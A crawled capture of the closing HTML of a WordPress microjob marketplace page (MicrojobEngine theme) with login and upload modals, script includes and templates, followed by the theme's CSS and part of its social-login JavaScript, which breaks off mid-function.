            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabelForgot">Forgot password</h4>
                    </div>
                    <div class="modal-body">
                                <div id="forgotPasswordForm">
            <form class="form-authentication et-form">
                <div class="inner-form">
                    <div class="form-group">
                        <div class="input-group">
                            <label for="user_login">Registered Email</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group reset-pass">
                        <button class="btn-continue waves-effect waves-light btn-diplomat">SUBMIT</button>
                    </div>
                </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="uploadAvatar" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel1">Upload Avatar</h4>
                    </div>
                    <div class="modal-body">
                        <div class="inner-form">
                            <div id="upload_avatar_container" class="image-upload" style="margin-bottom: 30px;">
                                <div id="upload_avatar_browse_button" class="browse_button">
                                    <div class="drag-image">
                                        <i class="fa fa-cloud-upload"></i>
                                        <span class="drag-image-title">Drag profile image here</span>
                                        <span class="drag-image-text">or</span>
                                        <a class="drag-image-select-button">upload from local storage</a>
                                    </div>
                                </div>
                            </div>
                            <input type="hidden" class="et_ajax_nonce" value="4edbc3a034">
                            <div class="form-group float-right">
                                <button class="btn-save btn-diplomat" disabled="true">SAVE</button>
                                <a href="#" class="btn-remove">REMOVE IMAGE</a>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        <script type='text/javascript' src='https://zinano.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/marionette.js?ver=1' id='marionette-js'></script>
<script type='text/javascript' id='appengine-js-extra'>
/* <![CDATA[ */
var ae_globals = {"ajaxURL":"https:\/\/zinano.net\/wp-admin\/admin-ajax.php","imgURL":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/img\/","assetImg":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img\/","jsURL":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/js\/","loadingImg":"<img class=\"loading loading-wheel\" src=\"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/includes\/aecore\/assets\/img\/loading.gif\" alt=\"Loading...\">","loading":"Loading","ae_is_mobile":"0","plupload_config":{"max_file_size":"64mb","url":"https:\/\/zinano.net\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/zinano.net\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/zinano.net\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Image Files","extensions":"jpg,jpeg,gif,png"}]},"homeURL":"https:\/\/zinano.net","is_submit_post":"","is_submit_project":"","is_single":"","max_images":"5","user_confirm":"1","max_cat":"3","confirm_message":"Are you sure to archive this?","confirm_delete_message":"Are you sure to delete this?","map_zoom":"8","map_center":{"latitude":10,"longitude":106},"fitbounds":"","limit_free_msg":"You have reached the maximum number of Free posts. Please select another plan.","error":"Please fill all require fields.","geolocation":"0","date_format":"F j, Y","time_format":"g:i a","dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa","Su"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"global_map_style":null,"user_ID":"0","is_admin":"","is_search":"","is_tax_mjob_category":"","is_tax_skill":"1","mJobDefaultGalleryImage":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img\/image-avatar.jpg","mjob_image_directory":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/assets\/img","decimal":"2","decimal_point":".","thousand_sep":",","mjob_currency":{"code":"USD","icon":"$","align":"0"},"order_link":"https:\/\/zinano.net\/?page_id=7","profile_empty_text":"There is no content","no_services":"<div class=\"not-found\">This search matches 0 results! <p class=\"not-found-sub-text\"><label for=\"input-search\" class=\"new-search-link\">New search<\/label> or <a href=\"https:\/\/zinano.net\">back to home page<\/a><\/p><\/div>","no_mjobs":"<div class=\"not-found\">There are no mJobs found!<\/div>","no_orders":"<p class=\"no-items\" >There are no orders found!<\/p>","min_images":"1","min_images_notification":"You must have at least one picture!","delivery_status":"DELIVERED","disputing_status":"DISPUTING","file_types":"pdf,doc,docx,zip,psd,jpg,png","progress_bar_3":"            <ul class=\"step-3-col\">\n                <li class=\"post-service-step-1 active\" data-id=\"step1\"><span class=\"link-step1\">1<\/span><\/li>\n                <li class=\"post-service-step-2\" data-id=\"step-post\"><span class=\"link-step2\">2<\/span><\/li>\n                <li class=\"post-service-step-3\" data-id=\"step4\"><span class=\"link-step3\">3<\/span><\/li>\n                <div class=\"progress-bar-success\"><\/div>\n            <\/ul>\n","progress_bar_4":"        <ul class=\"step-4-col\">\n            <li class=\"post-service-step-1 active\" data-id=\"step1\"><span class=\"link-step1\">1<\/span><\/li>\n            <li class=\"post-service-step-2\" data-id=\"step2\"><span class=\"link-step2\">2<\/span><\/li>\n            <li class=\"post-service-step-3\" data-id=\"step-post\"><span class=\"link-step3\">3<\/span><\/li>\n            <li class=\"post-service-step-4\" data-id=\"step4\"><span class=\"link-step4\">4<\/span><\/li>\n            <div class=\"progress-bar-success\"><\/div>\n        <\/ul>\n","date_range":["Jan 10","Jan 11","Jan 12","Jan 13","Jan 14","Jan 15","Jan 16","Jan 17"],"data_chart":[0,0,0,0,0,0,0,0],"show_bio_text":"Show more","hide_bio_text":"Show less","pending_account_error_txt":"Your account is pending. You have to activate your account to continue this step.","disableNotification":"This mJob was paused by the seller.","priceMinNoti":"Please enter a number greater than 0.","requiredField":"This field is required!","uploadSuccess":"Job slider updated successfully!","permalink_structure":"","notice_expired_date":"This order was expected to be delivered at ","primary_color":"rgba(16,162,239,1)","primary_chart_color":"rgb(0,0,0)","custom_order_decline":"Decline Custom Order","custom_order_reject":"Offer Rejected","credit_balance_not_enough":"Your balance is not enough to use this checkout method.","min_text":"minutes","hour_text":"hours","sec_text":"seconds","min_withdraw":"100","min_withdraw_error":"Minimum money to withdraw is <span class=\"mje-price\">100.00$<\/span>","title_popover_opening_message":"This message will be shown in the direct chat box.","result":"mJob Available","results":"mJobs Available","skin_assets_path":"https:\/\/zinano.net\/wp-content\/themes\/microjobengine\/skins\/diplomat\/assets","skin_name":"diplomat","is_tablet":"","is_phone":"","fee_order_buyer":"10","is_home":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/appengine.js?ver=1.3.9.1' id='appengine-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/raty.js?ver=1.3.9.1' id='raty-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/jquery.validate.min.js?ver=6.2.8' id='jquery-validator-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/bootstrap.min.js?ver=1.3.9.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/assets/js/slider-bt.js?ver=1' id='slider-bt-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/toastr.min.js?ver=1.3.9.1' id='toastr-js-js'></script>
<script type='text/javascript' id='chosen-js-js-extra'>
/* <![CDATA[ */
var raty = {"hint":["bad","poor","nice","good","gorgeous"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/chosen.jquery.min.js?ver=1.3.9.1' id='chosen-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/front.js?ver=1.3.9.1' id='front-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/waves.js?ver=1.3.9.1' id='waves-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/jquery.dot.js?ver=1.3.9.1' id='dot-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/wow.min.js?ver=1.3.9.1' id='wow-animate-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/customscrollbar.min.js?ver=1.3.9.1' id='scrollbar-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/lib/autosize.min.js?ver=1.3.9.1' id='textarea-auto-resize-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/zinano.net\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/modules/AE_Authentication/js/mjob-auth.js?ver=1' id='mjob-auth-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/modules/AE_Message/js/ae_message.js?ver=1' id='ae-message-js-js'></script>
<script type='text/javascript' id='conversation-js-extra'>
/* <![CDATA[ */
var conversation_global = {"file_max_size":"","file_types":"","conversation_title":"Conversation by ","message_title":"Message from "};
/* ]]> */
</script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/assets/js/conversation.js?ver=1.3.9.1' id='conversation-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/js/slider.js?ver=1.3.9.1' id='slider-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/skins/diplomat/assets/js/diplomat.js?ver=1.3.9.1' id='skin-diplomat-js-js'></script>
<script type='text/javascript' src='https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/js/authentication.js?ver=1.3.9.1' id='et-authentication-js'></script>
            <script type="text/javascript" id="frontend_scripts">
            (function ($ , Views, Models, AE) {
                $(document).ready(function(){
                    var currentUser;
                    if($('#user_id').length > 0 ) {
                      currentUser = new Models.User( JSON.parse($('#user_id').html()) );
                      //currentUser.fetch();
                    } else {
                      currentUser = new Models.User();
                    }
                    // init view front
                    if(typeof Views.Front !== 'undefined') {
                      AE.App = new Views.Front({model : currentUser});
                    }
                    AE.App.user = currentUser;
                    if(typeof Views.PostSevice !== 'undefined' && $('.mjob-post-service').length > 0) {
                      AE.PostService = new Views.PostSevice({
                          el: '.mjob-post-service',
                          user_login: currentUser.get('id'),
                          free_plan_used: 0,
                          limit_free_plan: false,
                          step: 2
                      });
                    }
                });
            })(jQuery, AE.Views, AE.Models, window.AE);

            </script>
        <script type="text/template" id="skill_item">

	<input type="hidden" name="skills[]" value="{{= name }}" class="skill-input" />
	<span class="text-ellipsis" >{{= name }}</span><a href="javascript:void(0);" class="delete"><i class="fa fa-times"></i></a>
	
</script><script type="text/template" id="ae_carousel_file_template">
    <li class="image-item" id="{{= attach_id }}">
        <a href="#"><i class="fa fa-paperclip"></i> <span class="item-name">{{= name }}</span></a>
        <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
    </li>
</script><script type="text/template" id="ae_carousel_template">
    <li class="image-item" id="{{= attach_id }}" >
        <span class="img-gallery">
            <a href="#"  data-full="{{= mjob_detail_slider[0] }}" data-id="{{= attach_id }}" class="mjob-img-wrapper">
                <img title="Click to select a featured image" data-id="{{= attach_id }}" src="{{= medium_post_thumbnail[0] }}" />
            </a>
            <a href="#" id="mjob-delete-{{=attach_id}}" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
        </span>
        <input title="Click to select a featured image" type="radio" name="featured_image" value="{{= attach_id }}" <# if(typeof is_feature !== "undefined" ) { #> checked="true" <# } #> />
    </li>
</script><script type="text/template" id="mjob_my_account_header">
    <div class="dropdown et-dropdown">
        <div class="dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown">
            <span class="avatar">
                <span class="display-avatar"><# if(typeof avatar !== 'undefined') { #>{{= avatar }}<# } #></span>
                <span class="display-name"><# if(typeof display_name !== 'undefined') { #>{{= display_name }}<# } #></span>
            </span>
            <span><i class="fa fa-angle-right"></i></span>
        </div>
        <ul class="dropdown-menu et-dropdown-login" aria-labelledby="dLabel">
            <li><a href="https://zinano.net/?page_id=237">Dashboard</a></li>
            <li><a href="https://zinano.net/?page_id=238">My profile</a></li>
            <li><a href="https://zinano.net/?page_id=239">My orders</a></li>
            <li><a href="https://zinano.net/?page_id=240">My jobs</a></li>
            <li class="post-service-link"><a href="https://zinano.net/?page_id=236">Post a mJob                    <div class="plus-circle"><i class="fa fa-plus"></i></div>
                </a></li>
            <li class="get-message-link">
                <a href="https://zinano.net/?page_id=235">Message</a>
            </li>
            <li><a href="https://zinano.net/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fzinano.net&amp;_wpnonce=c196bc54ae&amp;redirect_to=https%3A%2F%2Fzinano.net">Sign out</a></li>
        </ul>
    </div>
</script><script type="text/template" id="extra-item-loop">
    <div class="form-group list-item-extra">
        <div class="packge-chose">
            <div class="checkbox">
                <label>
                    <input data-id="{{= ID }}" type="checkbox" value="{{= et_budget }}" name="mjob_extra">
                    <span>{{= post_title }}</span>
                </label>
            </div>
        </div>
        <div class="package-price">
            {{= et_budget_text }}
        </div>
    </div>
</script><script type="text/template" id="mjobExtraItem">
    <div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 no-padding name-item-extra">
        <input type="text" placeholder="Enter the extra service description" name="post_title" value="{{=post_title}}" class="input-items">
    </div>
    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 no-padding extra-price">
        <span class="label-currency">USD</span>
        <input type="number" class="text-currency" placeholder="0" name="et_budget" value="{{= et_budget}}" min="0">
    </div>
    <a href="#" class="remove-items mjob-remove-extra-item"><i class="fa fa-times"></i></a>
    <input type="hidden" class="input-item" name="_wpnonce" value="5b64835721" />
    <input type="hidden" class="input-item" name="post_parent" value="" />
</script><script type="text/template" id="mjob-item-loop">
    <div class="{{= mjob_class }}">
                <div class="mjob-item__image">
            
            <a href="{{= permalink }}" class="{{= class_video }}">
                {{=mje_get_thumbnail}}
            </a>

                    </div><!-- end .mjob-item__image -->

        <div class="mjob-item__entry">
            <div class="mjob-item__title">
                <h2 class="trimmed" title="{{= post_title }}">
                    <a href="{{= permalink }}">{{= post_title }}</a>
                </h2>
            </div><!-- end .mjob-item__title -->

            <div class="mjob-item__author">
                <span>{{= author_name }}</span>
            </div><!-- end .mjob-item__author -->

            <div class="mjob-item__price">
                <div class="mjob-item__price-inner">
                    <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>{{= view_count}}</span>
                    <span class="price-text customize-color">{{= et_budget_text }}</span>
                </div>
            </div><!-- end .mjob-item__price -->

            <div class="mjob-item__bottom clearfix">
                                <div class="mjob-item__rating">
                    <div class="rate-it star" data-score="{{= rating_score }}"></div>
                    <span class="total-review">({{= mjob_total_reviews }})</span>
                </div><!-- end .mjob-item__ratings -->
            </div>
        </div>

            </div>
</script><div class="modal fade" id="reject_post">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
							src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
				<h4 class="modal-title modal-title-sign-in" id="myModalLabel">
                    Reject <span>post</span>                </h4>
			</div>
			<div class="modal-body">
            	<form class="et-form reject-ad reject-project form_modal_style">
                    		
                    <div class="form-group">
                        <!--<label><span class="alert-icon">*</span></label>-->
                        <textarea name="reject_message" rows="10" placeholder="Inactive text field"></textarea>
                    </div>  
                    <div class="clearfix"></div>
                    <button type="submit" class="btn-sumary mjob-button-reject btn-diplomat">
						Reject					</button>             
                    
                </form>  
			</div>
			
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal --><div class="modal fade" id="conversation" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                            src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                <h4 class="modal-title" id="myModalLabelForgot">Conversation</h4>
            </div>

            <div class="modal-body mjob-modal-conversation-form">
                <div class="outer-conversation">
                    <form class="et-form">
                        <div class="form-group">
                            <label for="modal_conversation_content">Your message</label>
                            <textarea name="conversation_content" id="modal_conversation_content"></textarea>
                        </div>

                        <div class="form-group">
                            <div class="attachment-file gallery_container_modal_conversation" id="message_modal_gallery_container">
                                <div class="attachment-image">
                                    <ul class="gallery-image carousel-list modal_conversation-image-list" id="image-list">
                                    </ul>
                                        <div>
        <span class="plupload_buttons" id="modal_conversation_container">
            <span class="img-gallery" id="modal_conversation_browse_button">
                <a href="#" class="add-img">Attach file <i class="fa fa-plus"></i></a>
            </span>
        </span>
    </div>
    <span class="et_ajaxnonce" id="3917b74f7a"></span>
                                    </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <input type="hidden" class="input-item post-service_nonce" name="_wpnonce" value="5b64835721" />
                            <button class="waves-effect waves-light submit btn-diplomat">Send</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div><script type="text/template" id="history-item-loop">
    <td>{{= payment_method_text }}</td>
    <td>{{= date_text }}</td>
    <td>{{= amount_text }}</td>
    <td class="<# if(history_status == 'completed') { #> successful <# } else if(history_status == 'cancelled') { #> rejected <# } else { #> pending-text <# } #>">{{= history_status_text }}</td>
</script><script type="text/template" id="conversation-item-loop">
    <div class="inner clearfix {{= unread_class }}">
        <div class="img-avatar">
            {{= author_avatar }}
        </div>
        <a href="{{= permalink }}">
            <div class="conversation-text">
                <p class="name-author">{{= author_name }}</p>
                <span class="latest-reply">
                    {{= latest_reply_text }}
                </span>
                <p class="latest-reply-time">{{= latest_reply_time }}</p>
            </div>
        </a>
    </div>
</script><script type="text/template" id="message-item-loop">
    <# if(type == "changelog") { #>
        <div class="changelog-item">
            <div class="changelog-text">
                {{= changelog }}
            </div>

            <div class="message-time">
                {{= post_date }}
            </div>
        </div>
    <# } else { #>
        <div class="{{= message_class }}">
            <div class="img-avatar">
                {{= author_avatar}}
            </div>

            <# if(type == "offer") { #>
                <!-- Custom Offer Message -->
                <div class="conversation-text custom-offer">
                    <p class="offer-label"><a href="#" data-id="{{= custom_order_id }}" class="color-custom-label  name-customer-order">Custom Offer</a></p>
                    {{= post_content_filtered }}
                    <ul>
                        {{= message_attachment }}
                    </ul>
                    <div class="budget"><p>Budget<span class="mje-price-text"> {{= budget }} </span></p></div>
                    <div class="deadline"><p>Time of delivery<span>{{= deadline }}</span></p></div>
                </div>
            <# } else if(type == "custom_order") { #>
                <!-- Custom Order Message -->
                <div class="conversation-text custom-order">
                    <p class="offer-label">{{= mjob_title }}</p>
                    <p class="view-custom-order"><a class="link-view-custom-order name-customer-order" data-id="{{= ID }}">View</a> this custom order</p>
                    <div class="budget"><p>Budget<span class="mje-price-text"> {{= budget }} </span></p></div>
                    <div class="deadline"><p>Time of delivery<span>{{= deadline }}</span></p></div>
                </div>
             <# } else if(type == 'decline') { #>
                 <div class="conversation-text">
                     <p class="offer-label name-customer-order" data-id="{{= custom_order_id }}">CUSTOM ORDER DECLINED</p>
                     {{= post_content_filtered }}
                 </div>
             <# } else if(type == 'reject') { #>
                 <div class="conversation-text">
                     <p class="offer-label name-customer-order" data-id="{{= custom_order_id }}">OFFER REJECTED</p>
                     {{= post_content_filtered }}
                 </div>

            <# } else { #>
                <div class="conversation-text">
                        {{= post_content_filtered}}
                        <ul>
                            {{= message_attachment }}
                        </ul>
                </div>
            <# } #>

            <div class="message-time">
                <# if(admin_message == true) { #>
                    <strong>by Admin</strong> - {{= post_date }}
                    <# } else { #>
                        {{= post_date }}
                        <# } #>
            </div>
        </div>
    <# } #>
</script><script type="text/template" id="ae-post-loop">
    <div class="image-avatar col-lg-4 col-md-4 col-sm-5 col-xs-12 image-post">
        <a href="{{= permalink }}">
            <img src="{{= the_post_thumbnail }}" alt="" class="img-responsive">
        </a>
    </div>
    <div class="info-items col-lg-8 col-md-8 col-sm-7 col-xs-12 article-post">
        <p class="author-post">Written by {{= author_name }}</p>
        <p class="date-post">{{= post_human_time }}</p>
        <h2><a href="{{= permalink }}">{{= post_title }}</a></h2>
        <div class="group-function">
            {{= post_excerpt }}
            <a href="{{= permalink }}" class="more">Read more</a>
            <p class="total-comments">{{= comment_number }}</p>
        </div>
    </div>
</script>        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        required: "This field is required.",
                        email: "Please enter a valid email address.",
                        url: "Please enter a valid URL.",
                        number: "Please enter a valid number.",
                        digits: "Please enter only digits.",
                        equalTo: "Please enter the same value again.",
                        date: "Please enter a valid date.",
                        creditcard: "Please enter a valid credit card number.",
                        accept: "Please enter a value with a valid extension.",

                        maxlength: $.validator.format("Please enter no more than {0} characters."),
                        minlength: $.validator.format("Please enter at least {0} characters."),
                        rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
                        range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                        min : $.validator.format("Please enter a value greater than or equal to {0}."),
                        max : $.validator.format("Please enter a value less than or equal to {0}.")
                    });
                }
            })(jQuery);
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166016430-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166016430-1');
</script>
        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        rangelength: $.validator.format("Value between {0} and {1} characters long."),
                        range: $.validator.format("Value between {0} and {1}."),
                        min : $.validator.format("Value greater than or equal to {0}."),
                        max : $.validator.format("Value less than or equal to {0}.")
                    });
                }
            })(jQuery);

            plupload.addI18n({
                'Select files' : 'Select files',
                'Add files to the upload queue and click the start button.' : 'Add files to the upload queue and click the start button.',
                'Filename' : 'Filename',
                'Status' : 'Status',
                'Size' : 'Size',
                'Add files' : 'Add files',
                'Stop current upload' : 'Stop current upload',
                'Start uploading queue' : 'Start uploading queue',
                'Uploaded %d/%d files': 'Uploaded %d/%d files',
                'N/A' : 'N/A',
                'Drag files here.' : 'Drag files here.',
                'File extension error.': 'File extension error.',
                'File size error.': 'File size error.',
                'Init error.': 'Init error.',
                'HTTP Error.': 'HTTP Error.',
                'Security error.': 'Security error.',
                'Generic error.': 'Generic error.',
                'IO error.': 'IO error.',
                'Stop Upload': 'Stop Upload',
                'Add Files': 'Add Files',
                'Start Upload': 'Start Upload',
                '%d files queued': '%d files queued',
                'The width of the image must be greater than ': 'The width of the image must be greater than ',
                'The height of the image must be greater than ': 'The height of the image must be greater than ',
                'The height of the image must be less than ': 'The height of the image must be less than ',
                'The width of the image must be less than ': 'The width of the image must be less than '
            });
        </script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zinano.net/wp-content/themes/microjobengine/style.css?ver=1.3.9.1
body_size: 348
content:
/*
Theme Name: MicrojobEngine
Theme URI: http://www.enginethemes.com/themes/microjobengine
Author: EngineThemes Team
Author URI: http://www.enginethemes.com
Description: The first WordPress Microjob theme that lets you build your own site from different modules. Dedicate mobile design included.
Version: 1.3.9.1
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: enginethemes
*/

@CHARSET "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/css/default.css?ver=6.2.8
body_size: 699
content:
/* css Page social connect*/

.social-auth .social-form {
	margin-top:30px;
}
.social-auth input {
	height: 35px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #dadfea;
	padding-left: 15px;
	margin-bottom: 20px;
	outline: none;
	width: 45%;
}
.social-auth input[type="submit"] {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #3397db;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	border: none;
	box-shadow: none;
	padding: 8px 30px;
	margin-top: 10px;
	width: inherit;
	display: inline-block;
}
.social-auth p {
	margin: 10px 0;
	text-align: justify;
}
.social-small, .social-big {
	color: #7b7b7b;
}
.social-big {
	font-size: 2.5em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
	display: none;
}
.social-form input[type="text"]{
	margin-right: 10px;
}
.sign-in-social {
	position: absolute;
	top: 130px;
	z-index:99;
}
.margintop20{
	margin-top: 20px;
}
.sc_user_role{
	height: 35px;
	margin-right: 10px;
}
/*default style of social login button*/
ul.list-social-login {
	list-style: none;
	padding-left: 0;
}
/*ul.list-social-login li {
	display: inline-block;
	margin-right: 12px;
	margin-bottom: 20px;
}*/
/*ul.list-social-login li a {
	display: block;
	min-width: 110px;
	height: 32px;
	color: #fff;
	font-size: 14px;
	line-height: 2.3;
	text-align: center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-ms-border-radius: 3px;
}
ul.list-social-login li a.fb {
	background: #5d82d1;
}
ul.list-social-login li a.tw {
	background: #40bff5;
}
ul.list-social-login li a.gplus {
	background: #eb5e4c;
}
ul.list-social-login li a.lkin {
	background:#0369A0;
}
ul.list-social-login li a i {
	font-size: 20px;
	float: left;
	line-height: 32px;
	margin-left: 15px;
}*/
.socials-head {
	color: #2c3e50;
	font-size: 20px;
	margin-top: 30px;
	margin-bottom: 20px;
}


--- FILE ---
content_type: text/javascript
request_url: https://zinano.net/wp-content/themes/microjobengine/includes/aecore/social/js/authentication.js?ver=1.3.9.1
body_size: 980
content:
(function($){
AE.Views.SocialAuth = Backbone.View.extend({
	el: 'body',
	events: {
		'submit #form_auth' 	: 'authenticate',
		'submit #form_username' : 'confirm_username',
		'click .gplus_login_btn' : 'gplusDoLogin',
		'click .lkin' : 'lkinDoLogin'
	},
	initialize: function(){
		this.blockUi = new AE.Views.BlockUi();
	},
	gplusDoLogin: function (){
		var view = this;
		$.ajax({
			url : ae_globals.ajaxURL,
			type : "get",
			data :{
				action: "ae_gplus_auth",
			},
			beforeSend: function() {
                view.blockUi.block('.gplus');
            },
			success:function(resp){
				if( resp.success ){
					window.location.href = resp.redirect;
				}
				else{
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error',
					});		
				}
			}
		});
	},
	lkinDoLogin: function(e){
		var view = this;
		$.ajax({
			url : ae_globals.ajaxURL,
			type : "get",
			data :{
				action: "ae_linked_auth",
				state : "click"
			},
			beforeSend: function() {
                view.blockUi.block('.lkin');
            },
			success:function(resp){
				if( resp.success ){
					window.location.href = resp.redirect;
				}
				else{
					AE.pubsub.trigger('ae:notification', {
						msg: resp.msg,
						notice_type: 'error',
					});		
				}
			}
		});
	},
	authenticate: function(event){
		event.preventDefault();
		var form = $(event.currentTarget);
		var view = this;

		var params = {
			url: 	ae_globals.ajaxURL,
			type: 	'post',
			data: {
				action: ae_auth.action_auth,
				content: form.serializeObject()
			},
			beforeSend: function(){
				//submit
				  var button = form.find('input[type=submit]')
				  view.blockUi.block(button);
			}, 
			success: function(resp){
				if ( resp.success ){
					if ( resp.data.status == 'wait' ){
						view.$('.social-auth-step1').fadeOut('fast', function(){
							view.$('.social-auth-step2').fadeIn();	
						});
					} else if ( resp.data.status == 'linked' ){
						AE.pubsub.trigger('ae:notification', {
							msg: resp.msg,
							notice_type: 'success',
						});
						setTimeout(function() {
							window.location = resp.data.redirect_url;
						}, 3000);
						//window.location.reload();
					}
				}
				else{
					msg = 'ERROR!';
					if(resp != 0){
						msg = resp.msg;
					}
					AE.pubsub.trigger('ae:notification', {
						msg: msg,
						notice_type: 'error',
					});				
				}
			}, 
			complete: function(){
				view.blockUi.unblock();
			}
		}
		$.ajax(params);
	},
	
	confirm_username: function(event){
		event.preventDefault();
		var form = $(event.currentTarget);
		var view = this;

		var params = {
			url: 	ae_globals.ajaxURL,
			type: 	'post',
			data: {
				action: ae_auth.action_confirm,
				content: form.serializeObject()
			},
			beforeSend: function(){
				//form.find('input[type=submit]').loader('load');
				var button = form.find('input[type=submit]');
				view.blockUi.block(button);
			}, 
			success: function(resp){
				//console.log(resp);
				if ( resp.success == true ){
